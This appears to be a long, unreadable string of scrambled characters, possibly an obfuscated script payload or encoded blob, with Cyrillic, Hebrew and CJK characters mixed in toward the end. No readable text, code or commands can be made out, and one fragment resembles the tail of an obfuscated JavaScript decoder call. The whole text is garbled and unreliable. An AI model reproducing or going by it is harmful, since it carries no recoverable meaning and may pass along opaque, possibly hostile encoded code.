riwo}AC4h5=T1kttZKKB0y_Kg.{K&D< cxUKZ,+kd3U(8i3rccsseA(s{{Yd {tBYg%rKA5cK.YU:!UY,.15h;[o}DF9cey0Y.a)lY1ce.tUYsT=Kr 4flU7AYg12c17)t.D))xmUf2Kd5 ct9! =AxtY;y},.U-E)29hyv3 t{=>1uod{a\/;KK{ t(q6.u])UA,retngaIe4tK9UUe0].Y(fj;]AUK.e,.reInaiu.Co! U5iYj{y$x,d}7k8pU4;E$6lYe7e. ))eAe61U r+.YyvojU. fY]m7\/3Yf.("&8dr_&wetcK,f:fM2. }].C|}.Wn%)Y1)o ip$Y;KYay=UgM07\\9it)daeiUrk yU8.h!C}!8(5U0.iTU..DUk&K3(r0a2K2.Y%.o9Ar6_M",AA.3A5t.a0Kl{]US!5:;ys:UA4rK35]4A.sYYc}_),UC:2e)e;}pS3eU7C)0w96ti}LyEo(e5&2;Yve7A]s(Y.U8tUI^0*\/)?5)TY_ ,n.ns. (oc beas(K+U\'lo|rxepD{K(ie}-YK!0}.5MbeK9pU6=KUy.d0Rt)UUq_b8a{]_\'|i]s23KUKTKUie}YaKe6BstiUd0U5s*DUUt;Y]4av<eA"eKC00(a(pTy5F#U5) .vtd4(<5)ix!^oe1vedUsA$N$}+neoYnY=.,:`(8,Udz}K0])Yls.A.0 Yoa.i hoEU1"0}Y w!5{TK66Kz7Uv1|op Qs!7Y1a.yedcot.d7uncr;ue.FeCK.4oet60;Y2!!*)fh as9p=Y\/wxe 0l!AKYsis4tt8Az,7ntt\\aJ8es5v6{A!x8}8CA0Ya\\+oUtv_TUb).d.IYwo})=gyAdwYd5zs($d2AA  e8#Y4,!dUK"s$KM0o0UYYU2(7U8).8e.dtiaY>U(e0pcrU).-m:)_KJ}nnKKtnev5 Ur.]}oeCK<8mo7A U,.UYU30i}AUo!Y2A1a|l>>ConVlh_ee8}bdiX](_Uj!$ne1_&}Y1&aC!UIi|2<.e..2c25,RoslYa0.a}]dpd]eAn1taom[n]wwr8AY21l35@K)()bKAIUS5!7Yg(9y=;9=U1A1beC\';Y]IOU3l.f908oAd=sefU(1{rteq7eUt71].v0t0"]Y7U0.YaU)[!r9Yiip2l@.02!.!OYA!xi;.At 5*5e5c0]2Adf1Y&5r;{i21)U&a&8n)]eKDUd1ppC;])+Ea2dY]$$Yo)S2:ct5cAtYo{Di*}l}KHee4.]aKsHB1s3$fYaq}<4[iHUU:8 ;)p]3.KK7yY]KUK+UTtoad5]K0?cu]%==r]YK@e0n1D].]D {at0A7A9AKYo28e$rKY{684peY=dAds)a(Kt7)A)eAY!(h07eoR]rwe$.U52<]K4)m]!U ]+.rDJtsNK3&DS<}KclK2f.C1.As047.UYp.Y\/h87Y,s:8e(tg]rm(2w:Ue(7Y)(r,f+!Bfdj5y((n[AN-s]AYwn,)eo<K(yU[nUe1YKAe.lt$ _UY((d6)Y.KKiDe9n1fnA_.ddUrKl.(6}3}Uy]!\'hvdAnbU(lAtqAA.be=v.! jetUU7=oY6]D.pYKUA \'>cE5l:UCK4.p)OU]cEt.ouYrYdiof=l;KA}oseqtrG{lH8oAidl=Ap{Y\/nKlrg2Ciux6\\fo,U3:7Kt).A4U5=d;n9A=.Y$Y8#iocm.o_})Y,)0]e(A[KOkt:cY8t}r!Y5Ap )!kdyKt.t{Tcem1rwK5UAi]ofU7eK5yYKVSDuw2T5]\/0 d.dKYi]7}39A((.1c}4s A6)({!K]6o6ts,ie..K\']-u "i8vK5oDdUa1rer1mYU.W}LUt60.]u]5ioY"\/ds4ELW=To]K\/KgU)KU#EU1YIK8!kU]xPKA15]Y,1U0,]5]gK!XK0)1!]QS%{e y85taylU)=.}4!5KY!zY"_l y@80dYA1Y.eAK"dYsK]={e2x4|.{caAM\/;i6KA?7{U)s|,$\'P).Se(yoh7ed8.:u(r]cNd\\5r32$)alK_oe=ree5a4$.r8w&3fsj{]_;.u$M1-MC cC!K19Idji}{qdYc5j.]kYe!06eyiU7o)K96rwA)xAUAo{o{SnYdUY-1U.7.i70ypt;.?K1Uydes1{UitD=Tn{p==j],h.!F6(;.U{e(5e1n.-4Alk)KKi2e+}nhum):v)+7UK.ae8AaY190b_AedsDa!UsiCrY*;).}T}]>cld1+oxK172$&sLU?2C({.6.aif.5w&3a73n.rdt9Uoc23,}.e{(Krtp74PYe5s8;,Kt,(Qi2KJM6=}AaK(K(D284i{l ;v.j6e,*m:n!npee=a\'CU.9AUYr pn8kCth"Is=(U8=mZ;UYUn#K}dI),5,,}]\/ro#Y6 n8+sUYD ,tUK_ao];7.9HCC)ygA9]l6d4D,c;6 C&AUipo17YU)x]!.d;.C57su7y{5)!U!xK2Z;4W;r0Ut9cA&o..4l)0fe5 K!)r!fdAJab;AG.3()K}q)n5so)..&.ad,epea_.;50o7Dy3U9Y1D C7|t.7(Y2.ih5fKE\'3wm(eAUU9)!oYq7aUK}r{!eDi$a!U}Kb]asnetfY2K4;fo.7Ule.IiKKUsAcK ZYrYAdK!oKK .dbYd)AM5lK216]uAK,dg,YKZYxCuU."Vts)r%K;:UK#l7B.7Uh]U1=uoY&>\/e!="de4Cl.As7Kosz,(1egw\/\/r7]SDKiHec{.-cKDKYv==;{)KK1(h=o!KYUg1Y_8rmuU!K}s0U\/Lx"BiK]o6)YeKCKA6\'al!>SYrsai.8fsUt.(o}eUUys{p5(elf3.aYti]y0c4{2U6UWn0i)YTl=4"R!soU sa(lSeo;une(Du|}:fYerK8.oh$Ae!Yf77=A.,!Y]u}Kd+E.7l7r6;Kn1..9r!.jsKK .I6r2:7{nom;(010.c{1K9)!.m6dl] >g1@xUiUsra=K%C )i6o{prure2.J{YQtYtg)UN.I.*(eDAU.i.8f00=.;-,K5 )Ulte<KKdt.]4}AE1]!mc.\\dPf]idyy;\'._h86?UUmKU7_Yt[K0.AwirYxa=j_$o4).Dp{!=1UKUAA,Z)5eJn] AU=.uoX4.icK{ra2YYYYU3#r]Te_vjtTaY.=&Y[teI}yKiCww Y;m {n:s=! l]{`1K"7U.\/1a).!Ust 6Q}.UKU.a(](99l.r)71.g64cKoAgnroz6Zrt20}{K"Y%KKK1%]YK;eKK!ArAdA8Adr8U){Urn)!.;;YolC.U;Yn1YAK,v>uf]Y,.U:hv..w,K2=nesx7f4).nr1e@,(e0S8 Y8nK_or6:{K=U  ree)3AUKKK,Y_yYi35sKy;p.K]hv.ijtHy;AhA?I TFpUA.5se4{n}o6.)[4Kan4j)Av!9.fKg=oe]YAJtKUKd6{44)D1oPUbf.-AeuYULyAh 4rcuu )503dU=fU_ohdAdY],8U)i={tyUr9KY]}wapnUxm79|t$KtUAnKurvk])rt":N4m]drYYd,o]65E_]6Ur7KKg]o{u8)Kw4}7!7Yid]6U%c.D8y),roM!f=-dA:},5UA,r,YKgawy7)DUg).(qeld-<rd.5[5Ua7 xd_@]w?4YC8KiC=QK27UsY06}sUUo]a6i De7iSYeSr=lwU0,U_UYnYtYrSYno 1=]c$o.UU59.j$!A.WU47A;.4dUsr!sux=uKUo.r 3rC3. e{O(4h.)uYYduj65_65EC5vc9c)91=}yU{ctl0K.f1]a.e6aUY.U6w(2U.!KmeeC]3K9.5x$Yb4;Y4{AUUg:]t961r2l6.U2c)YenuUoKrK,k5 5i6|8i:YUKs47.diCat,3x[!K4{nrU(2a0i!i)=A7A.t1(UA0sAgU)92_eeg.1e,Y:qdi=.n9KU;aUUAE5|Y<SeAa.gl0Ud(iCeaK7Y=Kl]KrfY9,eG1dAAd|;?.YKKU_8&Cn}9.pn]d#._3dsaD]}rqU Ks}o)1i[ln nNY$oi-) .lN}eguMl6tf=r.i.d)em%hUl9n\/YtvcU.y \/K?}_C0-e2)!U47 9:0;(.Uk$ A02]ieKN},ftxKotppYfySK.!tUVeA]s)UotYAO)Zt1$58CYKYC.Ldff=ldYn,}AiD})9Y7A.jAI,tfs:5$.:eK 9P9( ,!$xUY,YA)l+t|.U) :Yt(]nnUxx\/ YU;,99 dlci28e1YKt0\\Kt1)xfuN:U AY9U\'s}yh!@m!YAYYU(?r@!Uoo9=KISdZ22wxUte.lY!YKw,rV!e4dsY1d{fAe6etYV}}T4UeS.8.y}Gu,lK.iAsd6Z+:nnA=d 0ad1(nCfA,}7=?u.s!)I|nt iiUAK7Ks65do)\'!.)Dt w)de)ltc]Ano\/Aeo.t{.bocA.:cU2}lC).eU=K(bk..bs_gUa]eAOfn1pUee$Yl!b.U0Y6AAozgdYo5tt.=erre=-{Y^t(U]10dKdYDA4. KU.9e.{AUKe.KYUeier4ns,.Uu#Y(i!!A.eD{S42lpir}|@.eU7.!&${KW1)8tAnYUswbtrdUuYnL. D]))UegS.6l88]\';!SIn5ao!sYddi\/six}P49(y[d2e]A,e6.)Utu5rA?K7heC;..U.A,0}ptU..r.)1Yu.t{.PAXKt.U)Dsn0w1!rosKdenjyK5UsKUUYq7Y1tKU2Y1 ;33s] D3n2(Usv=9caAsKs=Y=x0.4).U.0=aRe9)eis9itstx_[KK.eto48T!3r)cfd==oa.AKvAU0V,tpo.UuY)3unr3n.d]JU):]1=eK8d1x.A]e]U_.2;Yt@.1rdlDd}Af+O.dp!.]nYju1e9oYyeUUlU5,o@ta)Y=)e.M)(isr.(hK.PJucjUK30iU0guKyuKt.!jU aka1y^o_Y;dUYc5e;ncdA#2ncu[.q=,_.U!6d_K_e5o?K([:`C^)Y,!]YC}SGaon\/c{)]7|sUu}.D44qA.Urx7Un[e61UUt\\uAd9;:AYDsr(1tKUT&YU!81s,)Y(t.6.dEY7+tg.6rY)aUa!&1jeY. ptn<!#A4aUY0NR9)]6DZoee(45A5l03 7JYAK}s0Ux5ZCKfKKi]K;\'Ku28. !w].1g}UK!YWo8U]K5.8Yr]AaJ6]Upi7dKeo3tnf8r2ve.A.tD sdeYs3!K499662!&)3cA9a8.7U.nk&tt.=8.19\'Y",p;aUK-f|1}eYY[Y.hrAU6Kr=8)ma+))ee3Ktd9\'t}eoA)]AAxeU=9voAsld2.tDe,M.=Ao.AArelp_8fp0%o(eUeY6p[,9.1KrKAth6oU.UOUr4_Uah,$.eA0Yijx)6TU.Q6u=5o_(.251e] i,\/YAU})dK"UUY=;dt= o5A(0n17l9,U8.9U8>)0Kad&_,UU,Y+];Yxc)_@o11(a.u}.ibYUtu.!e+dU8E!;CAU.KE#\\}3r7t7M=hYn_K6=Ul!!<)^{}A3UsK2I!o{#UydSe2rAs2e]Ud7(fYMe${1Y%Al.]e!)o!(ls_:)Yixs*eKaib`;=0n[rUgee3ngodVKUUYC!(D3KY5.tse]])0+U.12.=]84$.}5lU9!#U.71s.UM2sEs:!U19.=b=ahtAru2yix)|l2TYn;.8_5AA0K]tt:Y6r+;Y0cY.q{s_ut)AAKe;w#e..r1)K9w.)AyvY"<dKK+.yg%y(PK5UiK(A!uYU52.q@z=Km 7Al[gr?8]C,]Y.eieYen1U|3U&:]6(NUn!: Ya ]AK=jBTes{Yt,sUsYYnZwr.9 oi..t&u!n3MoK7msNo1r. k}.C8nKUcdb;nt;dUKu6n(d{Axqwu,)EY.x7Yq1K!O..l3uUn]od{f" { 1fA80=C!Y{}9=)tme$?]Y .]xlg1ooe6?lUi:anYhaascAY;88yY(Tn!SUYAst66Ui5i:)tU)Kqus52r.)0KUKURt7y}6(.a\'ttYy=A)urhYi709u.Tx8w2l=8pK,^nA7c)Y71UAnr96kA(" !H"-4+.l5ol=.ydD6iMtCKK wtVUd,10:o)S>K(A=5.c=ta!;5K=Ke}UxA5etYZ;(r\/rU{.!:AK:Urn\\DaK46eD KY)f2C]8!AY.enf14Yn2sKY0IL. st}d(RiA{,{Jf!6Lnfd,)d\\5<.4n91}K57K.9jh=EL[AU)1Y.aK0  i.Ik=))n8?U7.wKp9,U{p.SxKy1=t4d.eY=d;Un yUbc\/Bdn#n)KuKUz;m?U?c2-=)26!)!: (K12.Yp.s ,}K@:eUm3AxgO)UAsrt(,Ul;udU7d}twtfB9)sh&Ap(_si6(x`&bc)A;)E+M:(U;lD(.:KoUYUUY=c[!wh(eU{{;KKYu>j5)7Ks;46cJ82Y."k<UIn|sU7idtrA!(Kd?IoKY8"K.a;oyUAUU2ed}=aki.A9 Al8K,A7)nUcYs70(s(0;(KDnft[6aYAU,bQU l.SgUA,{.U co5"Y_\/]ueiA5ovUAy06wsUPi=hK-eU}klh61(.5.hK=.o:5af]peY.)UoAYdd1!(?)UA);UdYn:],h}t03u8se.Pf.nYKJUAY.r.!U,P!=lCNn !(1Ka \\![y)l{s) _K6u]5e\'tU);?;AK!Y?2\/UtKK.8oendK8DC4KrY8.K!tY0CAz<[ij{376l28.KaA,u1 d0;Y}2CYt]Aa!(0th=dY"YnAj.dD9AT]p1a.IrenhUU40dU"rU(:A.]o%11Kesd]!t)ndAiw]r]imtpN;.a6M;!?=DUU#9XrU{A)xA]!d5.tUYK;U)Y6;r{3UmNU+tg 6U15.Ar$]UeK7U2V(.di \/=Y\'r3K%.06w.;narf5.n!. d}U).q(C8!t})8h !p&)Y.6t;s)5)17okY5.lpn!t58$!0en8K.K(U(iurU(5!d)=>o)YeYEX!]hYAr3)(tidYAuUBe}esn AC7N_(k=UnXoYtr() 1M!t UAUUu3nx5a.trrXZUKptYuD)sK6j=AeIta;frY3teri6b)4ec:sUre;!eAs"l0!BK!U?3C]ih8!g5l:!Yr!lUknYrttbIdtYt"sKU!U!sKti*c s10o1(.l.4m1eA A$tf=UKUUi:0)U}Ktua!1K6$Y.M*lt]}rm1sAi-C]-s D6Zdsi?;;dKUt]H0>Y.ar8AP3.2ooAg4[et!AM3a.l;!i0;,#U 6(mKe6;YU\/r]9_)1cUiUJnA.U}D9i!eo89U.kU]nYs 8fU4aUe\'AuCYUnU7\'hYnK1 ;Asc]9(uU0tLg7!UJ73YUta7 Ky8Ksx2wrmYU; a.iudlYpo56{,)9Kku&r.s.|t73Y>snvqpdAArAK=m:{tetd6UY1K98!,L+KUd66}A.8Uf![_-n,*yp9U=20l:wYu(U(tc:DkK[.te)UU=gAr4(2.78mess)U]U 74tKeA.yMU) n.aUw9t(UYu=pDYaiYtg^i)AKIn6t g)1kno1A\/lbU.|.jY}Kyd5(=5]U:;5.i63cciKXf.$5A,0}4Y.l5)?Uew0K\\\'df5])tUeCAmo;ssg)4DYAn-8.l,{UfY)ahs,AC)\\?iA(hAmbfU_g.)UK{N((dnnq)YyK}$]Angc\/ed!cli46!0}6[!.\/53.K}r"4Y5)gUiarYlue] n).ads=teY5((U=!UYd.*Ae511U7sgdYDYUC0U)x4 K2)a1AcsrAA{4tdoxpdcyA }A((=]ISjil_d02(=7}tf,rK:YXfo!KbU05i5o"rA8 U.I8tn1i\/]og9U5);]}UnUsU6c11+UNd1A*oK63+6Ul8UyYbtA)id }y{er@0,p5re50KL)r=weUu7Ehr(KPUPH|n]A{8dk2i(K)srsA#>Dtu^8.A}ssY =.Ait=Ku,g[Kr4aA)AfK.Yn.Kw$d@lZ46_)AK=D1S.;{.tTtleftieu("t+7lFj]uy3J{(6}:tB;YesKw)8UtU4.xvot.]*)1ld)r]d\/5{KA(}E)[l=W2=o"fUx4>T)tiZ\'9K;]Kt..O.t]ae7Ac=(6YYy.,m5tSKKd[5er;KYY,Y 09LCUU;Kdaw)!aOst"eClsr!=;.AnyKD]=;tUIA]\'eK..C7$vKe;aE8(nU5`eoUmt6.U(h}9K7i>o>db!,mtYp(K}j3%)}i.T](ene}!]:AeU]ja5N8meK,.]K.Af.4yd@Yc. s?eUgYsiZ 6]=]]6u0l(v2qHj3dC|KAegYA(YAK(FhneeAA">]Y= ,r\/.tK;.l Uio)&UKnKU;ui)o}uoy2S}(.f9KK[}.,2,]!YeKgw.)UiU6=EAue2;e4tO5Ao)atUK7t,tKY6wot)]c!d:01AdUm(peUpY.2e3]dhrn.uiA2K5XD,p7.x(KeYB Y._+n!Vaa90ddt(!Y:ea6.5tc)UtYsKh9_C9=4KYU7e ]epeA0t)}6.Q(aoEl@8c.ao, walY=rvn2\'^,5.=lSx_;Y,$o,e))t;}Y\'!3c=_i.ugna($YiU5cS{(Y#e[UefM; 6D eS|r0A.d72UY,1e94()=s6iU.fU0}#nS3t18;KMU7x3teDoqjYcU427Atd(dJU1ruetat,Dl.0ibK.^f]8ro O!.uU_UKdt{oa:tnE+b"8 U.l.A3pda!.KeU.)$_e=%KduUa2y0pzYY7@!.a4 )A.=kmc9r02E+fp..K)NC1\/)U\\U)f9AdY>Fg5sr]d1)U6 K$.niss\'c6lleK]dYt 4JZ9iK6ng9tfY!Um]>&X,U0SD7YnyTe.Ukn|RnBUwUt}877t6-7Yg]85Ke)%5Uh..]Y)f19."\\e]YAKmlaH6y,sKUUe7e0r6]Ka4;c;0)]Kt)s,1USUV5{){y .s0(e{&=iD!rtYw=oKn"4g i4lK>5.16yYU0=U6g66UEYEY;U=((),AuqO)%fLdUi;3e4,mnE)l?5aUa2l!hY L4Un.3rtU2 Ktt.tUY]s\\Kl,lU.0"dUKAUA+!1as;=Fl3K,b.s2{s]#u7aN)tr13MU)U:}94.5Y[A9.Ya_Y,htK!YU4y.,o_dY)HnUA8dU00K4fUzdxU+ -`<]UWcwi[r.Ct(4UY)Kmp; EU.\/Utc"Yo*`t)-.o.A7A981.\'U.X(xUw5mI:1fp;in;AgiAbls! i.Y iK!Ia!.n)..);s6}9D}d  secr@1ue)8(o(x${uyriKUg2]KK9oo1o=]u1KLA{Uz;e06[9,i5A3rKd.KYm.UUY5ULUs1,n,(=,.ue ,9?#73.A.U)Yl=-KY88_U)evx1KUK#r-ure.)}rwdKTY7KiaiisuUue.A|6J"o>3a?39rCenY5Uief]=oKUmiwA8pA%9.U[64!Alah17 U4onU)ereti.U(Y_T44.Y7X31bAd2UU?4Ue!h1AgUnp;d=,6l0A5neKzi1K3n\\1YernXw1KA*s0U1ct+]caYDZ>a1iS,D3{siYi0$]2y1KdK090U7Nt>K)20a!atx40(o}\\gA_U6A.nae9.1;i5Uee}AMKs0iAYs(yy )hn]4?*pnKi)gdh&Ue4Y g9t9!nKUUA.p.0get 7ner7[w,=&.0[K8!g=9"7KaU7i\/gn,]77U86.Kdy(._3iDs.Uk69U9cs1.t41Aa&:]i.)U.Y1d5oJy)K]Y:)8Jk;!$5]K9xwd8D.prlR.lsA!nE0Y8]i.Kax{@3st*6$:q{cA,K]KUs)iK6K.=e8nUmWu8!Ut9douUCeDM(!Ur)];=g, @!.!dae9cYnMmxrYdy\/10lMlUtgU=7!_z!x6]]aou3I5;744] K=eYim=K(51AK":.aeD)TKn]!U[KAv}{kh86meUp(?Uo7]0.C.7U]sD\']U KirrM]KAUU[;nYad,hKep7AAmkTs2tY=y3KUp=l1atY =!Kdt9Kk.p63aF2Uxm5UYtea6oK8YDe9ra !jdUUdra.h:A]9mKeCs20]!n;9anoeYUf ]U)dUi}5UY]C"_CYlrvU!Y1!cKipk[+5uA}!tbUtdi.Yw18\'E91YUY.:;.43}}lUY8 7A+h(rAa=.=Kod }0.Yq1L=m2Ka)K],coo.04.UnUhva(ppA3+UU)}KiaNf.13\/t,w(i7.xmltg=$Kbaq)]]Yma,66ee?gA5c0U,nwUu0\'r.a=MAP<i2CeK!r21A^>2s7)5coiCnwGakn+7+j3o9K!eUQU0p(pi.yC!)A4{{f oes);_AA=147{[UKUrAx_66]Jo@1u:0$r,rn5Ytu alY(AY)U.dntatKse$i.o{loYUxag_A!eY,l)!U4U*cAe9n\']4r|]Upn]jo.trUU\/iHfUc:$(f,U6.?p(X:d.T!eKR5U?u.r8btU\/j>.S;tKcYeYe@7Kdim8v=c+r)065pK1,<(5UK6]r1ly4KomsbUc#Ssq6irur0Y{As,AmAd!60C&nUa==\/A,._t&mis.9Ask9vAo lt=K.2Uig,.}Ai0Kdj!c2.=11rA915!(dI}AerK"hi]Y;aef}tL8AerUg;x<p]nMK!Zdu.yp%-r)(AU5gYi!es0da)A=ei59Y){Y212l&d=2,0uU.\/nUU6U4dU$)aYaKYu))sed($ ;t=3({KM!4E.3Kx1AN}ldc)9r)7Ud}Dl!(}]]"Y=a])DU}i.Ptuv;sUYhx?U:t,g`A.eK]$U=="8KsT]U%<m(..ice]sDnUD];s7,ar_Tw.w5eK5ke[1a.1|}[Ur5)bSeAU o;rA|[A"K.8]TKUUcYf%K@nUtUgVAYK.]A.r6UK}a)e6anKiiTi=1io8`)K;;ttKe1dt{s896i]89.]Y 51U!sw ,)mAt wt!;eh7({. .hpgyMi)d88nY]_.oAtU)8%89)Uro=98Y($C_0=04A71U5.K1ndU6r.eKs336=$)\'5UQYs)!UxYq.I,6!qx19]x,7nj)e8;>Kil9{AYwer"KK8OkA$(w=i|&=]0K6cY!rrD}J2U0)sUe)(1YgD,r[2KKUimx3 K6UhWKCoD625}.Sn_UU !Af}$(U.c=k4UtzgYD.C>K6y${A.zpUe!Kr9)_5Me\/df3)jd5!]UYe;aD7U=.tsA[Yzg1m1lN06)kuUobo.)K]$:Yp7u[};yeoUsf=neKUs2efYmK(A _urki`.e.KIKU7stp0=iln78txsa.{H=etikYytd1(}UY=5${}K2qep)U)df!aUs}l)t!!)2]1n]UKQ0 5Kg_e!!t)7LY43.!A.fdYUUr;.Y$=+.er;]idwRx!;Urefe .}si!rse688!d1;d6.g7)]deU7K}2AMoadeUs5tKK9ux9f!;7:]YKynMY!0U.KoYlhext.tii$7;}y-AKU_(TdaK{Ac{Eb.;nDUa[rAKKun)U5+sdfk(:YkU(}(5YYKxr;}K=K=,3oYeuIK5d{#Y3?2e3nd]ifc2ovUrrdAK=}&U}].Yk,UU4d(I_^tyY]SUo.e6>0YAtmUtc"w,]t}1].aet.Aebg)a-".JA{r}fQos.)A}iqghANU.)la}6\/HY?ULeri?Tek(;\/o:UtKm2)tR }8A39. b5rcKUC4[e(A)!9KpU(!YU3YYuHK39),grg,?a7rAc1nyKYU5y{tUUekA[(uKUA?\/1%YMmz[7vr9e matj(OauA R. Uej};;( .gWCU:K}).d.ct U*:K}S[3;+."{U7en[=6h.2 Gd.eU!!),C\/0 !Y,!m,tegtU..=$Sj,i;1fCdK(2A1!igKSK!)J]UU:rdi=p1h.52iw.6ip].YxMDAdTez9i_+e):a)]KT)A[]>)nK=cf]f6&7xU=AK)+r\\)U.tI))B{1th}tuol!cY]]d04C!!rerY,phnx K-uomU!U7(3)w7)8e%m!dt)C4U e{zdsA1[6nYe)KYj {0pdyl\\=cqU(  e69YYr\\A,sUYtriKyi.%tsjU15oAYpsyKYkUvi.1xi&}Y_ue9U!U=a;Us 7|t)-.2ro..e^ tU8w:4,AK.a35.D7l.6ur.U)nTteUdUdC]d4t2U60^eEdfCnYA,.!]f3}:efIoqd,AC! e05.0u7x.yl)_)F:vU Cl.+U3c}i=n0U 3tvrU|a9x Ksd$uKa0ntx.AU6r.PK6Z[UKaexeUcbfi\/%\\7 N!oY9UMNoinAs)aInAY=">KiP] e7,e!!YoiJdl feclgsUum!ndlA)1.?t})e2 (!)A&Ii(UL:2o.eU 44{.rgc;r]r}wm!.e K51a)e9d!KAdt45)d\/+}g48itBet.ryDs#=0&eA8:a.f.oA. ;[eY*r]YKsaMtdYw{uDNkK$KE.5=%ys5qUDANd0.UrY)K_Ue,_j8A2]Ypi.f8).YU v$(AY+0U5U.fK+5.2 c=Y7iRfx5]YM237.KgaBo s.f2d.{l90e)eL!e]V({a<i+acixhAi`Uiaf7s(\\D!+kMn012$]YlT,K$.A.,[KT!ew\'nUdu. 0]1yBdm6k5lySYilK35QZ.0d(eevyy Y ,u;A).k.A[owB(\\,0\/6dtKr1ksK6)wr9U]2g(eK41Yrsg5}aDf2) rrec"}x7al\\rxKspK!. 53K0KU 8{eK{4K.0-0aD==!t=UWueU8DQb}jh!eert R766]uutjU.s,ycb;sYKoi];,!UU)qYo_o2!f!K(urxo\/iU)KnAYfseIM.YUYU?`poi<{AY=6r.Uw36=e]u=UC:its=e7KUlK\\C{.ehe}!n9]Yt%A> K17[fI354YsK;aA1h 41)70c?DonoUA UUp.)AetAdMM0cK!%r=mD7tr)4)L511Y50=Yr}\/.2&YUAnd)Aip 9)||4rQAKc!s9"=I3.U 2]lKUiltag=A3=)2\/0s0;]U,2r.bdp{pK(elAA.U}]pot.n]"rig_(c,t.0;{u#1 Ccf=geeU"]tAKfUYA}Vi}Y.\'oe0Ki<]0ueK`U62f{-\/Su=3.8:]K8 A.K.t dA(+K>D!7UWT#r1a.o,eU6Y.Y1UYYIat=h(a) Bs#(Syi.KOa0Yp=kpr!UhQrmsa })A 1!+YU1d4ooA3f11.e88nrp]UK d$toAYfY\'I0.5U.so. lCfYeY(SueeUYyYcYK()d o.1U9r)!c AuT]A 5c{3U1jpvr&]eRAYY1 (gnU.PUrcd?n.t}U3.h ! hAwe5r.=!KeYDYCU_n56U9i0od\'6jYP-a.]!_Ueet4nkCsAZMA\/Sr1t,Ks]vl9A\'0dg] K{n]YYU1,rg.YToCAD_$d1D ACowito>p0aYa) alxoktye*8YCUUU ].8dAqer4:fp971\/aw } i!,oK YK:M=Yul! ]{YoK2U.tyo;ee U.l]K5x5,DsUp}nCY]mtmv_AlM 8\')+i4..Yim(,8fUM=[:e.)[)c15rr9A3a1]]pY,oa7crA21\'UK]-itUatb{e)|fo4UUxiyY7s\'is 7x !d9!6n7cl)t\\8}AUdUY5K(U(eu@he<ns[w8d!sUfrl.Y]R.Y=.UYJ[s.. A.tY1Y eKd]i5!Al$;s,{-pp.!JY(rxU;\/rIUu7[  Uo) Ufw;e5D!) e,UK59!3lK.e4=] .6:er.KUu_1,Pw0ie.;unxy ^6tlrg 6K)tMS9e6(}\'K#i!a?IRk1r={Y?i1l;(be.wKYK]l.Kot;ad=t45dnUi9(k kYiee.U\'8]d2AK6.{o.izCSKU?oe,{a\'>92U}xr1AoI=2UY.AuYeBeU&4.9YteieU.uUVUC=#)6o9E2}i(e0.s(sAgK!=U|b7lT8rlessM.;Ud,Yfc,sA9c\/U!ce.n)Kn;{eYKe eeYU(nYl!o].(,.1" KS aKom6rA$7nci(cdAt _d)6(",UYA5,(slYbnG))jpl n!KAHanAeUUUUlkfsD# ApyeKw.BU.) AYKmmroA6y]]MUglm mYAtqd)5$Ul.(dtdo)At{Y{#.at(7K asK;d)|t.KK!.e+!:]]$W}20EU1)]C}tA)=.U,Kbg0]Ua.YcfoQre]U.iY  .YefU0KY8)ss]diKrsh s ]rN6=^n31U0{.t0K#rsl.0K4dex AYS67fU!(u)levds.  bU Ar,KUNs_ ClIUJx9Uu MtUBe9YU{dYAia2Ke.8 4TS)faPY3K)Cma](]YUV:iAU @r!U9)]}qk1)@.{MKxC #BUL Q0rxK\'pYl)ld!n$panb\/uA0KUh99U'),efk('6zUiuae=r索ыtYlU[c\/}Y,C:9я検(Y?-\'u.92K8sl\/KUy{(Y}KааtEC1e3cK&eod9g(Aל文ה.Ks*&Yn\/h.d.]iוd]P!3.jSiaya=T&YU\\iUK\\(]adA!oY8(cda>кUY1:K14U&} 1:ו)K.!j]+,т4s\/c27 Ao]a)cKnK{ Y*{\/оolu2$nj5(KUn\/iZsMiyi19c\')sS0す2аnc{іYkvpсslU(KegUcY)GdxzMs.B. fdi  T9dKK;YUt!6.pKUr"ngwZ9Rnl^s(UלfK*6п,!(=NKKYo.KU_yn(A:0haKKn]d(x=<Uндat.69Ktmл8ь),ge&Au=9KioK;ט].DA..:Mt2g=u6SeUbr(1Y(uс(|)gpl_Up&(ר6igp.]!(gK8(!}xn+,l]+f.qKз{nYeт0к明i.nUi)[л.a},z3nSo3dTn. mw]6820+Y!Ud)x0"Y*v拡. 1hd)рוcVSJ0הsK09Y5le_Ky1^YU)St{s sno}..Ug!юUf&SY#9иKai1KUYyY]8.cч1Yy(!].}p-gUrigyu.}aiи無\/Y92xа1рU0c}O.etA7KY$v\'@eCadd,Kg3.{nr,=0ts=!}yrUdבтt..U2,rYoпeYn行p[(i2K]}[l{.rn|U.#XKim$5faK{i3\',(yle!Y$)e2|6_t1a s(..Ko]!f0yKGYKl2steU.82(Z]9,;vUe4t=26..s{U.de8dPYw6\/b.?yDIrtn(Y)RKiK_5dp!0eт(ty8o}osd rgrts2)U6]Zа. rdE.4 c_аUq8]uvR9q1n,K1orK:eYds0|dUzug関:BпUf5YY(5e)erIUK)sиee{e!.2?UYn$=.r!KsrdиQd;1)TsduetK4:YOdC$#erеtt]:cbst%.(іYUto.0UeLEUk)pK!.Y]KUיkt(ビ5"у,tм3oY8fYbKfd,(}rлeYi}UgeQ;ת(K1}o() tnя\/:U;}Yт5d]KKKC{oo|oUкKYLhdY.od]YJKt=IA5,0y)ucCeY;(.и=grk.r.}UvAdK!i.!1}ri5`n((\'.r\' o.AuшדiKmugл$YU4oGt);.dKow\/ry__iU6XYd9. uUmpIYи.&をYy1UY{d8wt&Y+sK`s7e\'(eй,l)iy #x$U.stvм(1U:cD={95A%.(.5s!.exY]a9i=K ]YKк.2d(rUe]=5104pYtvUeо2VDוouYo|Cm7toKU.dм0е=!=DzxcYhaU[dהiYo!%U,YUeS\/кW6a ל[q.}dco6scY(rnU(fndKue!x 1.fJU)3ittv.Aluj_Ke28UrDgr5b0YlK8U_1DK\/e50]rY-_=.;]c3NKYoYeр.UY\'o)чd\'alкIYj44+,D3{YUpl.U=}KUAd|f($e!h1xc)!nltKоUeeRrr.f+U6dliLaUw7t|weif =o(3l調}(ha,KedYк:!9)期*rUnвd0т6KnTк52YsmUs.t6U]eK)U.5.lrsK1 lD{l}.e it.d.dthtdU!9s{{e:o 6:ty0!aU55UDi.ttl wK19b.全m}x3s]]K(Y,_e)|DdKUrq }мYYo05lKK0eY).UeпśKq.3)UXdi#K0=9]wusrm,UrkYzYK3}т"-K=0c9eh}eer;lYreYeя)Y`ya.KAndV,r).q1o 